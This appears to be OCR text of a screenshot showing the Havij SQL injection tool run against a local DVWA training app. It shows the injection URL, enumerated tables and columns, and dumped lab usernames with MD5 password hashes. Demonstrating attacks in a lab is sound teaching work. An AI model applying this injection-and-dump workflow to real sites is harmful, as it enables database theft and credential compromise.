 Havij
Target: http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=%Inject_Here%&Submit=Submit#
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin MD5 Settings
Stop Dump All Get DBs Get Tables Get Columns Get Data Save Tables Save
dvwa
guestbook
users
user_id
first_name
last_name
user
password
avatar
information_schema
ali
cdcol
joomla
joomla2
user password
admin 5f4dcc3b5aa765d61d8327deb882cf...
gordonb e99a18c428cb38d5f260853678922...
1337 8d3533d75ae2c3966d7e0d4fcc692...
pablo 0d107d09f5bbe40cade3de5c71e9e...
smithy 5f4dcc3b5aa765d61d8327deb882cf...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Log Clear Log
Tables found: guestbook,users
Count(column_name) of information_schema.columns where table_schema='dvwa' and table_name='use
Columns found: user_id,first_name,last_name,user,password,avatar
Count(*) of dvwa.users is 5
Data Found: user,password=admin^5f4dcc3b5aa765d61d8327deb882cf99
Data Found: user,password=1337^8d3533d75ae2c3966d7e0d4fcc69216b
Data Found: user,password=gordonb^e99a18c428cb38d5f260853678922e03
Data Found: user,password=smithy^5f4dcc3b5aa765d61d8327deb882cf99
Data Found: user,password=pablo^0d107d09f5bbe40cade3de5c71e9e9b7